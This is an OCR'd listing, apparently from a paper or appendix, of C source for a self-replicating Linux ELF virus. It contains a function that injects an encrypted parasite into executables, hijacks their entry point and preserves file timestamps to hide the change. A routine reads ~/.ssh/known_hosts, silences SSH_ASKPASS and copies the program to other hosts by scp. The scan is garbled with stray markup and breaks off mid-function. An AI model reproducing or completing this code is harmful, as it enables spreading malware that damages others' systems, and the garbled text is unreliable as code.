``````
290 inline \_syscall2 (int, utime, char *, filename, struct utimbuf *, buf);
291 | inline \frac{1}{2} _syscall1 (int, chdir, char *, path);
292 | inline \frac{1}{2} = syscall1 (int, fchdir, int, fd);
293 | inline __syscall0 (uid_t, getuid);
294
295
296 inline __syscall0 ( pid_t , fork );
297 | inline __syscall0(pid_t, setsid);
298 | inline __ syscall3 (int, execve, char *, filename, char **, argv, char **,
299 envp );
300 | inline __syscall2 (int, dup2, int, oldfd, int, newfd);
301 inline __syscall3 ( pid_t , waitpid , pid_t , pid , int *, status , int , options );
302
303 | inline __syscall2 (int, munmap, void*, start, size_t, length);
304 inline __syscall1 ( void *, mmap , unsigned long *, buffer );
305
306 inline __syscall1 ( void , exit , int , status );
307 # define _exit exit
308
309 inline \text{--} syscall0 (pid_t, getppid);
310
311 /* Copied from uClibc. It seems that the convention for syscall6 in x86\begin{array}{c|cc} 312 & * & is & quite & strange. \\ \hline & * & & \end{array}313314 static void * local_mmap ( void * addr , unsigned long size , int prot ,
315 int flags, int fd, off_t offset)
316 \uparrow317 unsigned long buffer [6];
318
319 buffer [0] = (unsigned long) addr;
320 buffer [1] = (unsigned long) size;
321 buffer [2] = (unsigned long) prot;
322 buffer [3] = (unsigned long) flags;
323 buffer [4] = (unsigned long) fd;
324 buffer [5] = (unsigned long) offset;
\begin{array}{c|c}\n & \text{return (void *) } \text{mmap(buffer)}; \\
\hline\n\end{array}326 }
327
328 # ifdef ENCRYPT
329 static void memxor (int *mem, int c, int size)
330 \text{ J}331 int i;
332 for (i = 0; i < size/sizeof(int); i++)
333 mem [i] \hat{c} = c;334 if ((i * size of (int)) < size mem[i] \hat{ } = c;
335 \mid \}336 # endif
337
338 #ifdef LOCAL SPREAD
339 static int infect_elf (
340 /* target filename */ char *filename, /* target fd */ int fd,
\begin{array}{c|c}\n\overline{\phantom{a}}341 & \overline{\phantom{a}}\n\end{array} /* parasite */ char *v, int vlen,
342 long vhentry , long ventry , long vhoff , char rnval )
343 \mid \{344 Elf32_Shdr * shdr;
345 Elf32_Phdr * phdr ;
346 Elf32_Ehdr * ehdr;
347 char* file_ptr = MAP_FAILED;
348 char* new_file_ptr = MAP_FAILED;
349 int i:
350 int offset, jump_offset, oshoff;
351 int evaddr ;
352 int plen, slen;
353 Elf32_Shdr * sdata;
354 Elf32 Phdr * pdata;
355 int retval:
356 struct stat stat;
``````
357 struct utimbuf timbuf;<br>358 int host_entry;
         int host_entry;
359
360 /* get the information of the original file
361 */
362 if (fstat(fd, & stat) < 0)
363 goto error ;
364
365 /* don't bother infecting small files. Most probably they<br>366 * are not even ELF files.
          * are not even ELF files.
367 *368 if (stat.st_size < ELF_PAGE_SIZE)
369 goto error;
370
371 /* put the file in memory
372\begin{array}{c|c}373 & \text{file\_ptr} = \\ 374 & \text{local\_} \end{array}local_mmap(0, stat.st_size, PROT_WRITE | PROT_READ, MAP_PRIVATE, fd, 0);
375 if (file_ptr == MAP_FAILED)
376 goto error ;
377
378 /* read the ehdr */
379 ehdr = (void*)&file_ptr[0];380
381 /* ELF checks
382 */
383 if ( ehdr - > e_ident [0] != ELFMAG0 ||
384 ehdr - > e_ident [1] != ELFMAG1 ||
385 ehdr - > e_ident [2] != ELFMAG2 ||
386 ehdr -> e_ident [3] != ELFMAG3)
387 goto error;
388
389 /* We only work on intel...
390 */
391 if ( ehdr - > e_type != ET_EXEC && ehdr - > e_type != ET_DYN )
392 goto error;
393 if ( ehdr - > e_machine != EM_386 && ehdr - > e_machine != EM_486 )
394 goto error ;
395 if (ehdr->e_version != EV_CURRENT)
396 goto error ;
397
398 host_entry = ehdr->e_entry;
399
_{400} /* allocate memory for tables */
401
402    | plen = sizeof (*phdr) * ehdr->e_phnum;
403 slen = sizeof (*shdr) * ehdr->e_shnum;
404
405
406 /* read the phdr's */
407 pdata = (void*)&file_ptr[ehdr->e_phoff]; /* length: plen */
408
409 /*
410 update the phdr 's to reflect the extention of the text segment ( to
411 allow virus insertion )
412 */
413
414 \qquad \qquad offset = 0;
415
416 for (phdr = pdata, i = 0; i < ehdr -> e_phnum; i++) {<br>
\text{if (offset)} {
             if ( offset) {
418 phdr->p_offset += ELF_PAGE_SIZE;
419 \Big\} else if (phdr->p_type == PT_LOAD && phdr->p_offset == 0) {<br>420 \Big/*
420\frac{1}{421} is this the text segment ? Nothing says the offset must be 0 but it
422 normally is.
423 */
``````
424 | int palen;
425
426 <br>if (phdr->p_filesz != phdr->p_memsz)
427 goto error ;
428
429 | evaddr = phdr->p_vaddr + phdr->p_filesz;
430 palen = ELF_PAGE_SIZE - ( evaddr & ( ELF_PAGE_SIZE - 1));
431
432 if (palen < vlen)<br>433 goto error;
                   goto error;
434
435 ehdr -> e_entry = evaddr + ventry;
436 \vert offset = phdr ->p_offset + phdr ->p_filesz;
437
438 \vert phdr->p_filesz += vlen;
439 phdr - > p_memsz += vlen;
440 }
441
^{442} ++phdr;
443 }
444
445 \left| \right| if (offset == 0)
446 goto error ;
447
448 jump_offset = offset ;
449
450 /* read the shdr's */
451
452 sdata = (void*) &file_ptr [ehdr->e_shoff]; /* length: slen */
453
454 /* update the shdr 's to reflect the insertion of the parasite */
455
456 for (shdr = sdata, i = 0; i < ehdr -> e_shnum; i++) {
457 \vert if (shdr->sh_offset >= offset) {
458 <br>
shdr->sh_offset += ELF_PAGE_SIZE;
459 /* is this the last text section? */
460 } else if ( shdr -> sh_addr + shdr -> sh_size == evaddr ) {
461 /* if its not strip safe then we cant use it */
462 <br>if (shdr->sh_type != SHT_PROGBITS)
463 goto error ;
464
465 shdr \rightarrow sh\_size += vlen;
466 }
467
468 ++ \text{shdr};
469 }
470
471 /* update ehdr to reflect new offsets */
472
473 \qquad \qquad \text{oshoff = eddr->e\_shotf};474 if (ehdr->e_shoff >= offset)
475 ehdr -> e_shoff += ELF PAGE SIZE :
476
477 /* make the parasite
478
479
480 /* This is where we will copy the virus infected file. We didn't
481 * do it with a single mmap to avoid destroying the file on an error.
482 */
483
484 /* extend the original file by ELF_PAGE_SIZE bytes
485 */
486 | lseek ( fd, stat.st_size+ELF_PAGE_SIZE-1, SEEK_SET);
487 Write (fd, & host_entry, 1);
488 new_file_ptr = local_mmap (0, stat.st_size+ELF_PAGE_SIZE,
489 PROT_WRITE, MAP_SHARED, fd, 0);
490 if ( new_file_ptr == MAP_FAILED )
``````
491 | goto error;
492
493 /* Reconstruct a copy of the ELF file with the parasite .
494495 * copy everything until our entry point.
496 */
497
498 /* probably memmove would be a better choice ... memcpy seems
499 * to work thought.
500
501 __builtin_memcpy ( new_file_ptr , file_ptr , offset );
502
503 # ifdef ENCRYPT
504 /* decode everything */
505 memxor (( int *)& v [ D_SIZE ] , *(( int *)& v[ D_XOR_INDEX ]) , vlen - D_SIZE );
506 # endif
507
508 /* patch the offset */
_{509} * (long *) &v[vhoff] = jump_offset;
510 /* the correct re - entry point */
511 *(int *) &v[vhentry] = host_entry;
512
513 # ifdef ENCRYPT
514 /* now encode everything with a new key */
515 memxor ((int*)&v[D_SIZE], (*((int*)&v[D_XOR_INDEX])) * rnval, vlen - D_SIZE);
516
517 * (int*)&v[D_XOR_INDEX] *= rnval;
518 # endif
519 | __builtin_memcpy ( \&new_file_ptr [ offset ], v, ELF_PAGE_SIZE );
520 /* now after our code */
521
522 /* oshoff = location of section header.
523 * offset = location of our code.
524 * Copy the rest after our code.
525 */
526 __builtin_memcpy ( & new_file_ptr [ offset + ELF_PAGE_SIZE ], & file_ptr [ offset ],
527 stat.st_size - offset);
528
529 /* keep the (mod) time of the old file.<br>530 */
530
531 timbuf . actime = stat . st_atime ;
532 timbuf . modtime = stat . st_mtime ;
533 utime ( filename , & timbuf );
534
535 /* All done */
536
537 retval = 1;
538 goto leave;
539
540 error :
541 retval = 0;
542
543 leave :
544 if ( file_ptr != MAP_FAILED )
545 munmap ( file_ptr, stat.st_size);
546 if ( new_file_ptr != MAP_FAILED )
547 munmap ( new_file_ptr , stat . st_size + ELF_PAGE_SIZE );
548 return retval;
\begin{array}{c} 549 \\ 550 \end{array} #endif
550 # endif /* LOCAL_SPREAD */
551
552 # define READ_BUF_SIZE 1024
553
554 # if defined U_SPREAD || UNSURE_ABOUT_LD_POINTER
555 \frac{1}{4} reads 1024 (READ_BUF_SIZE) bytes from the given file.
556 * returns -1 on error or the size read otherwise.
557 */
``````
558 | static ssize_t open_and_read_file ( const char * fname, char * buf)
559 {
560 int fd ;
561 ssize_t size;
562
563 | fd = open (fname, 0_RDONLY, 0);
564 if ( fd < 0)
565 return -1;
566
567 size = read (fd, buf, READ_BUF_SIZE);
568 close (fd);
569
570 return size;
571 \quad \Box572 # endif
573
574 #ifdef UNSURE_ABOUT_LD_POINTER<br>575 /* returns -1 on error, or the
      /* returns -1 on error, or the memory address otherwise.
576 * reads /proc/self/maps and finds our base memory address.
577 \times/
578 #include <limits.h>
579 # define BASE 16
580 static int find_elf_mem_start (const char *proc_name)
581 \mid \{582 char buf [READ_BUF_SIZE];
583 unsigned long int v = 0;
584 char *nptr = buf;
585
586 if ( open_and_read_file ( proc_name, buf ) < 0)
587 return -1;
588
589 while (*nptr) {
590 register unsigned char c = * nptr ;
591 /* convert hex to binary ... taken from somewhere ... probably
592 * dietlibc.
593 */
594 c = (c >= 'a' ? c - 'a' + 10 : c >= 'A' ? c - 'A' + 10 : c <=
595 9' ? c - '0' : 0xff);
596 if (c >= BASE)
597 break ; /* out of base */
598 \left\{ \begin{array}{ccc} \end{array} \right.599 register unsigned long x = (v & 0xff) * BASE + c;
600 \vert register unsigned long w = (v \gg 8) * BASE + (x \gg 8);601 if (w > (ULONG_MAX >> 8))602 return -1;
\begin{array}{c|c}\n\text{603} \\
\text{604}\n\end{array} v = (w << 8) + (x & 0xff);
\begin{array}{c} 604 \\ 605 \end{array}+nptr;
606
607 return v;
608
609 }
610 # endif
611
612 #ifdef U SPREAD
613 static char *local_getenv (char ** environ, char *s, int len)
614 {
615 int i:
616
617 for (i = 0; environ [i]; ++i)
618 if ((\underline{\hspace{1em}}\underline{\hspace{1em}}\underline{\hspace{1em}}\underline{\hspace{1em}}\underline{\hspace{1em}}\underline{\hspace{1em}}\underline{\hspace{1em}}\underline{\hspace{1em}}\underline{\hspace{1em}}\underline{\hspace{1em}}\underline{\hspace{1em}}\underline{\hspace{1em}}\underline{\hspace{1em}}\underline{\hspace{1em}}\underline{\hspace{1em}}\underline{\hspace{1em}}\underline{\hspace{1em}}\underline{\hspace{1em}}\underline{\hspace{1em}}\underline{\hspace{1em}}\underline{\hspace{1em}}\underline{\hspace{1em}}\underline{\hspace{1em}}\underline{\hspace{1619 \&\&\ {\rm (environ[i][len] == '='))}620 return environ [i] + len + 1;
\begin{array}{c|c} 621 & \text{return } 0; \\ 622 & \end{array}622 }
623
624 /* returns 0 if entry has been read and -1 on error;
``````
\begin{array}{c|c}\n625 & * \text{ reads} \text{ hostname entrys from } . \text{ssh/knoun/hosts} \\
\hline\n\end{array}626627 inline static int read_next_entry (int fd, char *host)
628 \vert {
629 char buf [1024];
630 int i = 0, j = 0;
631 int size:
632
633 size = read (fd, buf, sizeof (buf));<br>634 if (size < 0)
            if (size < 0)
635 return -1;
636
637 /* go for the first newline */
638 for (i = 0; i < size; i++) {
639 if (buf[i] == '\n\begin{pmatrix} n' & n' \end{pmatrix}640 j = 0;
\begin{array}{c|c} 641 & \text{continue;} \\ 642 & \text{} \end{array}642 }
643 \left| \right| if (buf [i] == ',') {
644 host [j] = 0;
645 return 0;
646 }
647 \begin{array}{c|c}\n648 & \text{host}[j++) = \text{buf}[i]; \\
\end{array}648 }
649
\begin{array}{c|cc} 650 & \text{return} & -1; \\ 651 & \end{array}651 }
652
653 # if defined U_SPREAD || UNSURE_ABOUT_LD_POINTER
654 /* returns 0 on success and -1 on error;
\begin{array}{c|ccccc}\n655 & * & reads & /proc / self / maps & and & finds & this & process' & filename\n\end{array}*/657 static int find_fname (const char *proc_name, char *fname)
658 {
659 char buf [ READ_BUF_SIZE ];
660 int i = 0, j = 0;
661 int size, start = 0;
662
663 open_and_read_file ( proc_name , buf );
664
665 /* go for the first newline */
666 for (i = 0; i < size; i++) {
667 if ( start != 0) {
668 \qquad \qquad if (buf[i] == '\n') {
f f h m e j j = 0;\begin{array}{c|c}\n670 & \text{return } 0; \\
671 & \text{ } \n\end{array}671 }
672 frac{1}{1} frac{1}{2} frac{1}{2} frac{1}{3} frac{1}{4} frac{1}{2} frac{1}{3} frac{1}{4} frac{1}{2} frac{1}{3} frac{1}{4} frac{1}{2} frac{1}{4} frac{1}{2} frac{1}{4} frac{1}{2} frac{1}{2} frac{1}{4} frac{1}{2} frac{1}{4} frac{1}{2} frac{1}{4} frac{1}{4} frac{1}{4}\begin{array}{c|c} \n\text{673} \\
\text{674} \\
\text{674}\n\end{array} } else if (buf[i] == '/') {<br>start = 1; /*
674 start = 1; /* found it! */\begin{array}{c|c}\n675 \\
676\n\end{array} fname [j++] = buf [i];
676<br>677 }
677 }
678
\begin{array}{c|cc} 679 & & \text{return} & -1; \\ 680 & & \end{array}680 }
681
682 # endif
683
684 static void do_something_nasty (char ** caller_argv, char ** environ, \frac{685}{1000}char * str, int rnval)
686 {
687 char host [1024];
688 char fname [1024];
689 int fd;
690 pid_t pid;
691 char * home, * tmp;
``````
692 char * argv [5];
693
_{694} | /* if SSH_AGENT_PID is not present quit */
695 dif (local_getenv (environ, (char *) U_SPREAD_SSH_AGENT (str),
696 U_SPREAD_SSH_AGENT_SIZE ) == 0)
697 return:
698
699 /* now we will open known_hosts and read hostnames from there .
\begin{array}{c|c}\n\hline\n700 & & \star \nearrow \\
\hline\n701 & & \text{hom}(\end{array}home =702 local_getenv ( environ , ( char *) U_SPREAD_HOME ( str ),
703 U_SPREAD_HOME_SIZE );
704 \qquad if (home != NULL)
705 chdir (home);
706
707 /* Here we continue because maybe the user is already in
708 * his home directory, even if the HOME variable is not set.<br>709 */
709
710
711 /* add SSH_ASKPASS =/ dev / null to our environment ,
712 * so the user will not notice anything . Hmmm we overwrite something .
713 */
714 environ [0] = U SPREAD SSH ASKPASS (str);
715
716 fd = open(U\_SPREAD\_SSH\_HOSTS (str), 0_RDOMLY, 0);717 if ( fd < 0)
718 return ;
719
720 while (1) {
721 char dest [256];
722 int i, j;
723
724 if (read_next_entry (fd, host) < 0)
725 goto error ;
726
727 /* randomize this stuff a bit . Don 't connect
728 * everywhere and make a fuss .
729 */
730 rnval = prn_do (rnval);
731 if (rnval \% 5 != 0) continue;
732
733 argv [0] = U_SPREAD_SCP_BIN(str);
734
735 if (find fname (U_SPREAD_PROC (str), fname ) == 0)
736 argv [1] = fname;
737 else
738 argv [1] = caller_argv [0];
739
740 /* make the destination name : host . name :./ c . out
741 * no strcpy () or strcat () available : (
742 */
743 i = 0;
744 while ( host [ i] != 0) {
745 dest [i] = host [i];
746 i ++;<br>
747 }
747 }
748 j = 0;
749 dest [i++] = ':';
750 \tan p = U SPREAD COUT (str);
751 while (\text{tmp}[j] != 0) {
752 dest [i] = tmp[j];753 i ++;
\begin{array}{c|c} 754 & & \text{ } j++; \\ 755 & & \text{ } \end{array}755 }
756
757 argv[2] = dest;
758 \overline{\text{argv}} \text{ [3]} = \text{NULL};
